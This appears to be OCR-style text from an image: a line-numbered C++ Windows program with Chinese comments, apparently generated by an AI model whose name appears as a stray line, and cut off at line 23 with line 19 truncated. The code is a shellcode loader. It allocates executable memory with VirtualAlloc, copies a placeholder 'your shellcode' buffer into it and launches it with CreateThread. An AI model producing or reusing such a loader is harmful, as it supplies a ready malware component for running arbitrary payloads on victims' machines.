 1 #include <windows.h>
2 #include <iostream>
文心大模型3.5
3
4 // 你的shellcode数据
5 unsigned char buf[] = /* ... */;
6
7 int main() {
8 // 分配可执行内存
9 void* execMem = VirtualAlloc(0, sizeof(buf), MEM_COMMIT, PAGE_EXECUTE_READWRITE);
10 if (execMem == NULL) {
11 std::cerr << "Memory allocation failed!" << std::endl;
12 return 1;
13 }
14
15 // 复制shellcode到可执行内存
16 memcpy(execMem, buf, sizeof(buf));
17
18 // 创建新线程执行shellcode
19 HANDLE thread = CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)execMem, NULL, 0, N
20 if (thread == NULL) {
21 std::cerr << "Thread creation failed!" << std::endl;
22 VirtualFree(execMem, 0, MEM_RELEASE);
23 return 1;